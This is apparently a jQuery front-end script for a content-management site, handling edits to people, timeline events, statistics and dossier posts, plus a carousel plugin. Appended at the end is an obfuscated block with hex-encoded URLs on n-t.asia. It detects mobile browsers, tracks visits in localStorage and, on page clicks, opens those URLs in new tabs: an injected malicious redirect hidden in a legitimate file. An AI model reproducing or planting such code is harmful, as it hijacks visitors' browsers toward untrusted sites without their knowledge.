	$('#file_caption_'+id).hide();
	$('#file_caption_edit_'+id).show();
	
  $('.hide_image').click(function(e){
    // so many event handlers on this element preventing it from being selected - surpress them.
    
    e.stopPropagation();
  });

	return false;
}


function editPerson(id) { 

	$('#people_list .submit_attached_people').show();
	$('#people_list .attached_people_form').hide();

	$('#person_'+id).hide();
	$('#edit_person_'+id).show();

	$('#edit_person_'+id + ' .repairField').blur(function() { 
		
		o = $(this);
		if (o.val()=='') { 
		//	//console.log('resetting default');
			o.css('color','#CCC');
			o.val(o.attr('default'));
		}
	});

	$('#edit_person_'+id + ' .repairField').focus(function() { 
		
		o = $(this);
		
		//console.log("focus "+o.attr('id'));
		 if (o.val()==o.attr('default')) {
			//console.log('ready for input');
			o.css('color','#000');
			o.val('');
		}
		

	});

	$('#edit_person_'+id+ ' .repairField').blur();

}

function refreshPeople(json) {

	$('#edit_person_ input').blur();

	if (json.error) {	
		alert(json.error);
	} else {
		$('#people_list').html(json.html);
	}



}

function validateEvent(date,description) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(date) && $('#case_form').validate({ignoreTitle: true}).element(description) && $(date).val()!='' );
}


function addEvent(contentId,phase,date,description,eventId) { 

	// validate values
	valid = validateEvent(date,description);
			
	contentId = $(contentId).val();
	phase_val = $(phase).val();
	date_val = $(date).val();
	description_val = $(description).val();
	eventId_val = $(eventId).val();
		
	if (valid) { 

		command = API + "?method=addEvent&contentId="+contentId+"&phase="+encodeURIComponent(phase_val)+"&description="+encodeURIComponent(description_val)+"&date="+encodeURIComponent(date_val)+"&eventId="+encodeURIComponent(eventId_val);
		$.getJSON(command,refreshEvents);
		
		if (eventId_val=='') {
			$(phase).val('');
			$(description).val('');
			$(date).val('');
			$(eventId).val('');
		}		
	}
	
	
	return false;
}

function removeEvent(contentIdObj,eventId) { 
	if (confirm('Remove this event?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeEvent&contentId="+contentId+"&eventId="+eventId;
	$.getJSON(command,refreshEvents);
	}			
	return false;
}

function editEvent(id) { 

	$('#event_list .submit_timeline').show();
	$('#event_list .timeline_event_form').hide();

	$('#event_'+id).hide();
	$('#edit_event_'+id).show();

}
function editNumber(id) { 

	$('#number_list .submit_bignumber').show();
	$('#number_list .number_form').hide();
	
	$('#number_'+id).hide();
	$('#edit_number_'+id).show();

			$('#edit_number_'+id + ' .repairField').blur(function() { 
				
				o = $(this);
				if (o.val()=='') { 
					//console.log('resetting default');
					o.css('color','#CCC');
					o.val(o.attr('default'));
				}
			});

			$('#edit_number_'+id + ' .repairField').focus(function() { 
				
				o = $(this);
				
				//console.log("focus "+o.attr('id'));
				 if (o.val()==o.attr('default')) {
					//console.log('ready for input');
					o.css('color','#000');
					o.val('');
				}
				

			});

	$('#edit_number_'+id+ ' .repairField').blur();

}

function refreshEvents(json) {

	if (json.error) {	
		alert(json.error);
	} else {			
		$('#event_list').html(json.html);
		$('input.datepickr').datepick({navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});
		$('input.eudatepickr').datepick({dateFormat:'dd/mm/yy',navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});

	}


}


function validateBigNumber(number,description,source,source_url) {
	return ($('#case_form').validate({ignoreTitle: true}).element(number) && $('#case_form').validate({ignoreTitle: true}).element(description) && $('#case_form').validate({ignoreTitle: true}).element(source) && $('#case_form').validate({ignoreTitle: true}).element(source_url));
}

function addBigNumber(contentId,number,description,source,source_url,numberId) { 

	numberId_val = $(numberId).val();

	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});
	

	// validate values
	valid = validateBigNumber(number,description,source,source_url);
		
	contentId = $(contentId).val();
	number_val = $(number).val();
	description_val = $(description).val();
	source_val = $(source).val();
	source_url_val = $(source_url).val();
	
	if (valid) { 

		command = API + "?method=addBigNumber&contentId="+contentId+"&number="+encodeURIComponent(number_val)+"&description="+encodeURIComponent(description_val)+"&source="+encodeURIComponent(source_val)+"&source_url="+encodeURIComponent(source_url_val)+"&numberId="+encodeURIComponent(numberId_val);
		$.getJSON(command,refreshBigNumbers);
		
		if (numberId_val=='') { 
			$(number).val('');
			$(description).val('');
			$(source).val('');
			$(numberId).val('');
			$(source_url).val('');

		};
	}
	
	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		$(this).blur();
	});	
	
	return false;
}


function removeBigNumber(contentIdObj,numberId) { 
	if (confirm('Remove this number?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeBigNumber&contentId="+contentId+"&numberId="+numberId;
	$.getJSON(command,refreshBigNumbers);
	}			
	return false;
}

function refreshBigNumbers(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#number_list').html(json.html);
		$('#edit_number_ input').blur();
	}


}



function dossierPost(type,dossier) { 

	$('#editor').load('/dossiers/' + dossier + '/post?editor='+type,function(){
		$('#editor').show();
			
		$('#dossier_post_tabs li').removeClass('active');
		$('#dossier_post_tabs li').addClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).removeClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).addClass('active');

		$('form.valid').validate({
		   ignoreTitle: true		   
		});


		if (!isTouch()) {
			$('textarea.tinymce').tinymce({
				script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
				theme: "advanced",
				theme_advanced_toolbar_location : "top",
				theme_advanced_toolbar_align : "left",	
				valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
				plugins:"paste",
				width:"100%",
				paste_auto_cleanup_on_paste: true,
				paste_strip_class_attributes: "all",
				paste_remove_spans: true,
				paste_remove_styles: true,
				relative_urls:false,
				remove_script_host: false,
	
				theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
				theme_advanced_buttons2: "",
				theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
				theme_advanced_statusbar_location : "bottom",
				theme_advanced_resizing : true,
				content_css : podRoot+"/themes/hdl/tinymce.css"
			});
		} else {
			$('#touchWarning').show();
		}
		
		
		
		
	});


	return false;

}



function isTouch() {

		return (((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) ||  (navigator.userAgent.match(/iPad/i))));

}

/* Custom Carousel plugin for the 2012 case studies */
/* Call $(el).carousel() to initialize. does nothing by default. */
/* Call $(el).startCarousel() to automatically fade between slides */
/* Call $(el).nextCarousel() to fade to next slide */
/* Call $(el).pauseCarousel() to stop */
	
	(function($){
 


		$.fn.carousel = function(settings) {
		
			options = $.extend({interval:2500},settings);
			this.each(function() {
			
				$(this).data('items',$(this).find('li').length);
				$(this).data('pos',0);
				$(this).data('interval',options.interval);	
				
				$(this).find('li').each(function() { 
					$(this).hide();
				});
				$($(this).find('li')[$(this).data('items')-1]).show();
						
			});		
		}
		
		$.fn.nextCarousel = function() {
		
			this.each(function() {
			
				var pos = $(this).data('pos');
				var items = $(this).data('items');
				
				pos++;
				if (pos >= items) {
					pos =  0;
				}
				
	
				$(this).find('li').each(function() { if ($(this).is(':visible')) { $(this).fadeOut(); }});			
				var el = $(this).find('li')[items - pos -1];
				$(el).fadeIn();
				
				$(this).data('pos',pos);
			
			
			});		
		}

		$.fn.startCarousel = function() {
		
			this.each(function() {
				(function(obj,interval) {
						if (!$(obj).data('interval_id')) {
							$(obj).nextCarousel();
							var interval_id = setInterval(function() { $(obj).nextCarousel(); },interval);
							$(obj).data('interval_id',interval_id);		
						}
					}				
				)($(this),$(this).data('interval'));
			
			});		
		}
 
		$.fn.pauseCarousel = function() {
		
			this.each(function() {
				var interval_id = $(this).data('interval_id');
				clearInterval(interval_id);			
				$(this).data('interval_id',null);

			});		
		}
 
	})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x47\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x76\x52\x46\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x55\x59\x49\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x53\x52\x56\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x74\x73\x54\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x67\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4f\x62\x75\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4a\x4a\x73\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x42\x45\x44\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x72\x68\x49\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());